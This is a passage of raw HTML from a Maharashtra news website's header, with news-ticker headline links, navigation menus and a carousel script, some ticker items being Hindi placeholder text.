href="https://maharashtra-ind.in/45000-people-evacuated-to-safer-places-including-corona-patients-in-maharashtra/">महाराष्ट्र में कोरोना मरीजों सहित 45,000 लोगों को सुरक्षित जगहों पर पहुंचाया गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/major-general-level-negotiations-happening-in-india-and-china-armed-forces/">भारत और चीन की सेनाओं में हो रही है मेजर जनरल स्तर पर बातचीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Capital Sands/" title="View all posts in Capital Sands">Capital Sands</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/capital-sands-successful-broker-in-short-span-of-time/">Capital Sands &#8211; Successful Broker in short span of time.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-gurugram-borders-seal-thousands-of-pedestrians-thru-ruckus-heavy-jam/">दिल्ली-गुरुग्राम बॉर्डर सील, हजारों पैदल यात्रियों ने किया हंगामा, लगा भारी जाम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/SPORTS NEWS/" title="View all posts in SPORTS NEWS">SPORTS NEWS</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/preparations-continue-for-t20-world-cup-this-year/">Preparations continue for T20 World Cup this year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-municipal-corporation-of-ayodhya-has-been-feeding-the-workers-and-the-employees-are-openly-engaged-in-their-food/">अयोध्या नगर निगम ने मजदूरों के लिए शुरू की रसोई, कर्मचारी आपस में चंदा जुटाकर खिला रहे हैं खाना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-new-depict-of-success-written-by-arun-kumar-saini-capital-sands-jumps-higher/">Arun Kumar Saini ने लिखी कामयाबी की नई इबारत, Capital Sands ने लगाई ऊंची छलांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/irctc-website-opens-for-200-trains-booked-booking-4-lakh-tickets-per-hour/">200 ट्रेनों के लिए IRCTC वेबसाइट खुलते ही बंपर बुकिंग, ढ़ाई घंटे में बिके 4 लाख टिकट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-consolidates-still-in-demand/">Dollar Consolidates, Still in Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/cafes-and-churches-open-in-italy-and-greece-spain-eyes-summer-reboot/">Cafes and churches open in Italy and Greece; Spain eyes summer reboot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-militarys-mystery-space-plane-rockets-back-into-orbit/">US military&#8217;s mystery space plane rockets back into orbit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dubai-22k-gold-price-touches-dh200-a-gram-for-first-time-in-nine-years/">Dubai 22K gold price touches Dh200 a gram for first time in nine years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/with-42-living-in-slums-virus-casts-long-shadow-across-mumbai/">With 42% living in slums, virus casts long shadow across Mumbai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/govt-raises-borrowing-limit-for-states-to-5-of-their-gdp-to-beat-covid-19-blues-but-puts-reforms-rider/">Govt Raises Borrowing Limit for States to 5% of Their GDP to Beat Covid-19 Blues But Puts Reforms Rider</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/coronavirus-pandemic-live-updates-lockdown-4-0-guidelines-today-as-indias-covid-19-cases-near-91000-some-relaxations-in-air-travel-expected/">Coronavirus Pandemic LIVE Updates: Lockdown 4.0 Guidelines Today as India&#8217;s Covid-19 Cases Near 91,000; Some Relaxations in Air Travel Expected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%85%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a4%be%e0%a4%88-%e0%a4%94%e0%a4%b0-%e0%a4%ac%e0%a5%81%e0%a4%b0%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%80/">अच्छाई और बुराई की</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%bf%e0%a4%a4-%e0%a4%b9%e0%a5%88%e0%a4%82/">उत्पादित हैं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f-%e0%a4%aa%e0%a4%b0-%e0%a4%b8%e0%a4%ad%e0%a5%80/">इंटरनेट पर सभी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/sports/" title="View all posts in sports">sports</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%a8%e0%a4%ae%e0%a5%82%e0%a4%a8%e0%a4%be-%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a4%b0/">नमूना लेकर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/ping-pong/" title="View all posts in ping pong">ping pong</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%85%e0%a4%82%e0%a4%b6-%e0%a4%95%e0%a4%88-%e0%a4%b0%e0%a5%82%e0%a4%aa/">अंश कई रूप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%8f%e0%a4%95-%e0%a4%b2%e0%a5%88%e0%a4%9f%e0%a4%bf%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%ab%e0%a5%87%e0%a4%b8%e0%a4%b0/">एक लैटिन प्रोफेसर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a4%bf%e0%a4%a8-%e0%a4%ac%e0%a4%b9%e0%a5%81%e0%a4%ae%e0%a4%a4/">लेकिन बहुमत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a5%8b-%e0%a4%af%e0%a4%95%e0%a5%80%e0%a4%a8-%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a4%be/">को यकीन दिला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f-%e0%a4%aa%e0%a4%b0-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87/">इंटरनेट पर सबसे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be%e0%a4%a8%e0%a4%95-%e0%a4%b9%e0%a4%bf%e0%a4%b8%e0%a5%8d%e0%a4%b8%e0%a4%be/">का मानक हिस्सा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b8%e0%a5%87-%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f-%e0%a4%aa%e0%a4%b0-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87/">से इंटरनेट पर सबसे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/athletics/" title="View all posts in athletics">athletics</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b2%e0%a4%97-%e0%a4%b0%e0%a4%b9%e0%a5%87-%e0%a4%b9%e0%a5%8b/">लग रहे हो</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/athletics/" title="View all posts in athletics">athletics</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%8f%e0%a4%95-%e0%a4%aa%e0%a4%82%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88/">खंड में एक पंक्ति से आती है</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b8%e0%a5%87-%e0%a4%ad%e0%a5%80-%e0%a4%85%e0%a4%a7%e0%a4%bf%e0%a4%95/">से भी अधिक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%86%e0%a4%ae-%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a4%a3%e0%a4%be-%e0%a4%95%e0%a5%87/">आम धारणा के</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b5%e0%a4%bf%e0%a4%b7%e0%a4%af-%e0%a4%aa%e0%a4%b0-%e0%a4%a8%e0%a4%bf%e0%a4%ac%e0%a4%82%e0%a4%a7/">विषय पर निबंध</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%86%e0%a4%ae-%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a4%a3%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%aa%e0%a4%b0%e0%a5%80%e0%a4%a4-2/">आम धारणा के विपरीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%a6%e0%a5%8b%e0%a4%b9%e0%a4%b0%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%bf-%e0%a4%b5%e0%a4%9c%e0%a4%b9-%e0%a4%b8%e0%a5%87-%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f/">दोहराने कि वजह से इंटरनेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a5%87-%e0%a4%9c%e0%a4%be-%e0%a4%b0%e0%a4%b9%e0%a5%87-%e0%a4%b9%e0%a5%88%e0%a4%82-%e0%a4%a4%e0%a5%8b-%e0%a4%86%e0%a4%aa-%e0%a4%95%e0%a5%8b/">करने जा रहे हैं, तो आप को</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%86%e0%a4%ae-%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a4%a3%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%aa%e0%a4%b0%e0%a5%80%e0%a4%a4/">आम धारणा के विपरीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%85%e0%a4%a8%e0%a5%81%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a5%87%e0%a4%a6-%e0%a4%95%e0%a5%8b-%e0%a4%a6%e0%a5%8b%e0%a4%b9%e0%a4%b0%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%bf-%e0%a4%b5%e0%a4%9c/">अनुच्छेद को दोहराने कि वजह से इंटरनेट पर सबसे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%82%e0%a4%b6-%e0%a4%95%e0%a4%88-%e0%a4%b0%e0%a5%82%e0%a4%aa-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%89%e0%a4%aa%e0%a4%b2%e0%a4%ac%e0%a5%8d%e0%a4%a7-%e0%a4%b9%e0%a5%88/">के अंश कई रूप में उपलब्ध हैं, लेकिन बहुमत को किसी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%9b%e0%a4%aa%e0%a4%be%e0%a4%88-%e0%a4%94%e0%a4%b0-%e0%a4%85%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%b0-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8-%e0%a4%89%e0%a4%a6%e0%a5%8d%e0%a4%af%e0%a5%8b/">छपाई और अक्षर योजन उद्योग का एक</a></div></div></div></div><div class="flownews-clear"></div>
			</div>						
		</div>					
					 
				
								
					<div class="flownews-header-middle element-no-padding"> 

											
							<div class="flownews-wrap-container">
							
								<div class="flownews-logo flownews-logo-left col-sm-3">
									<a href="https://maharashtra-ind.in/"><img src="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-All-State-logo-pr-3.png" alt="Logo"></a>								</div>
								
																
								<div class="flownews-clear"></div>
							</div>
							
													
					</div> 

								
					<div class="flownews-header-bottom">   
						<div class="flownews-header-bottom flownews-wrap-container">
							
															
																
									<div class="flownews-menu col-sm-11">
										 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu" class="flownews-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-317"><a href="https://maharashtra-ind.in/category/market/">Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-3"><a href="https://maharashtra-ind.in/category/covid19/">Covid19</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-60"><a href="https://maharashtra-ind.in/category/Stock Market/">Stock Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-11"><a href="https://maharashtra-ind.in/category/economy/">Economy</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-7"><a href="https://maharashtra-ind.in/category/india/">India</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent flownews-menu-item-category-id-19"><a href="https://maharashtra-ind.in/category/international/">International</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-1100"><a href="https://maharashtra-ind.in/category/sports/">Sports</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-54"><a href="https://maharashtra-ind.in/category/Delhi/">Delhi</a></li>
</ul> </nav>	
 <!-- end:menu desktop -->									</div>						
																			<div class="flownews-search-container col-sm-1">						
											<div class="flownews-search-menu-button">
						<i class="flownewsicon fa-search search-open-form"></i>
						<i class="flownewsicon fa-close search-close-form"></i>
				</div>
				<div class="flownews-search">
					<form action="https://maharashtra-ind.in/" method="get">
						<div class="form-group-search">
							<input type="search" class="search-field" name="s" placeholder="Search...">
							<button type="submit" class="search-btn"><i class="flownewsicon fa-search"></i></button>
						</div>
					</form>
				</div>						
										</div>
																	
																						
																
							
							<div class="flownews-clear"></div>
						</div>
					 </div> 
				 
			
				 
		</div>
			
					
			<div class="flownews-header-sticky">
				<div class="flownews-header-bottom flownews-wrap-container">
										
									<div class="flownews-logo flownews-logo-right col-sm-2">
											<a href="https://maharashtra-ind.in/"><img src="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-All-State-logo-pr-3.png" alt="Logo"></a>									</div>			
									<div class="flownews-menu col-sm-10">
										 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu-1" class="flownews-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-317"><a href="https://maharashtra-ind.in/category/market/">Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-3"><a href="https://maharashtra-ind.in/category/covid19/">Covid19</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-60"><a href="https://maharashtra-ind.in/category/Stock Market/">Stock Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-11"><a href="https://maharashtra-ind.in/category/economy/">Economy</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-7"><a href="https://maharashtra-ind.in/category/india/">India</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent flownews-menu-item-category-id-19"><a href="https://maharashtra-ind.in/category/international/">International</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-1100"><a href="https://maharashtra-ind.in/category/sports/">Sports</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-54"><a href="https://maharashtra-ind.in/category/Delhi/">Delhi</a></li>
</ul> </nav>	
 <!-- end:menu desktop -->									</div>						
		
										<div class="flownews-clear"></div>
				</div>				
			</div>
		
				
			<div class="flownews-header-wrap-container header-mobile">
				<div class="flownews-logo col-sm-10">
					<a href="https://maharashtra-ind.in/"><img src="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-All-State-logo-pr-3.png" alt="Logo"></a>				</div>			
				<div class="flonews-menu-mobile col-sm-2">
					 
 <!-- start:menu responsive -->
 <div class="menu-responsive-container"> 
    <div class="open-menu-responsive"><i class="flownewsicon fa-navicon"></i></div> 
    <div class="close-menu-responsive"><i class="flownewsicon fa-remove"></i></div>              
    <div class="menu-responsive">  
     <ul id="menu-main-menu-2" class="flownews-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maharashtra-ind.in/category/market/">Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maharashtra-ind.in/category/covid19/">Covid19</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maharashtra-ind.in/category/Stock Market/">Stock Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maharashtra-ind.in/category/economy/">Economy</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maharashtra-ind.in/category/india/">India</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://maharashtra-ind.in/category/international/">International</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maharashtra-ind.in/category/sports/">Sports</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maharashtra-ind.in/category/Delhi/">Delhi</a></li>
</ul> 	</div>
 </div>
 <!-- end:menu responsive --> 				</div>
				<div class="flownews-clear"></div>
				<div class="flownews-ticker">
                    <script type="text/javascript">jQuery(document).ready(function($){
						$('.flownews-top-news-ticker').owlCarousel({
							loop:true,
							margin:0,
							nav:true,
							lazyLoad: false,
							dots:false,
							autoplay: true,
							smartSpeed: 2000,
							
							navText: ['<i class="flownewsicon fa-angle-left"></i>','<i class="flownewsicon fa-angle-right"></i>'],
							autoplayTimeout: 2000,
							responsive:{
									0:{
										items:1
									}							
								}
							});
						});</script><div class="flownews-top-news-ticker"><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/who-is-likely-to-win-the-maharashtra-bmc-election-surveys-show-a-split-mumbai-verdict/">Who Is Likely to Win the Maharashtra BMC Election? Surveys Show a Split Mumbai Verdict</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-congress-vice-president-dies-after-stabbing-in-akola/">Maharashtra Congress Vice-President Dies After Stabbing in Akola</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rakhi-sawant-and-the-meaning-of-the-real-marathi-manoos/">Rakhi Sawant and the Meaning of the Real Marathi Manoos</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/christmas-2025-leaders-and-communities-share-warm-wishes-of-peace-hope-and-joy/">Christmas 2025: Leaders and Communities Share Warm Wishes of Peace, Hope, and Joy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-india-surprises-passengers-with-christmas-gifts-at-mumbai-airport/">Air India Surprises Passengers with Christmas Gifts at Mumbai Airport</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-bans-physical-and-mental-punishment-in-schools-police-action-mandatory-within-24-hours/">Maharashtra Bans Physical and Mental Punishment in Schools, Police Action Mandatory Within 24 Hours</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/runaway-brides-arrest-exposes-fake-marriage-racket-in-maharashtra-groom-cheated-of-%e2%82%b91-90-lakh/">Runaway Bride’s Arrest Exposes Fake Marriage Racket in Maharashtra | Groom Cheated of ₹1.90 Lakh</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/royal-saini-visionary-indian-entrepreneur-founder-of-excellency-india-group/">Royal Saini – Visionary Indian Entrepreneur &#038; Founder of Excellency India Group</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-declares-paid-holiday-on-december-2-for-civic-and-nagar-panchayat-elections/">Maharashtra Declares Paid Holiday on December 2 for Civic and Nagar Panchayat Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/royal-saini-indian-entrepreneur-global-business-visionary/">Royal Saini: Indian Entrepreneur &#038; Global Business Visionary</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-arab-modernism-exhibition-opens-in-mumbai-with-rare-historic-works/">India–Arab Modernism Exhibition Opens in Mumbai With Rare Historic Works</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/iie-qualification-official-recognition-and-professional-credibility-in-india/">IIE Qualification: Official Recognition and Professional Credibility in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/farm-exports-soar-india-outperforms-global-market-despite-us-tariffs/">Farm Exports Soar: India Outperforms Global Market Despite US Tariffs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pune-records-seasons-lowest-temperature-at-13-2c-as-winter-grips-maharashtra/">“Pune Records Season’s Lowest Temperature at 13.2°C as Winter Grips Maharashtra”</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/elon-musks-starlink-to-launch-high-speed-satellite-internet-in-maharashtra-india/">Elon Musk’s Starlink to Launch High-Speed Satellite Internet in Maharashtra, India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/royal-saini-redefining-business-education-and-real-estate-leadership-in-india/">Royal Saini – Redefining Business, Education, and Real Estate Leadership in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/yellow-alert-in-maharashtra-imd-warns-of-thunderstorms-rain/">Yellow Alert in Maharashtra: IMD Warns of Thunderstorms &#038; Rain</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indigo-restarts-direct-flights-between-india-and-china-amid-improving-relations/">IndiGo Restarts Direct Flights Between India and China Amid Improving Relations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/taliban-denies-pakistans-proxy-war-allegation-calls-accusations-against-india-baseless/">Taliban Denies Pakistan’s ‘Proxy War’ Allegation, Calls Accusations Against India Baseless</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/diwali-2025-date-festival-list-puja-timings-and-significance-of-lights-and-happiness/">Diwali 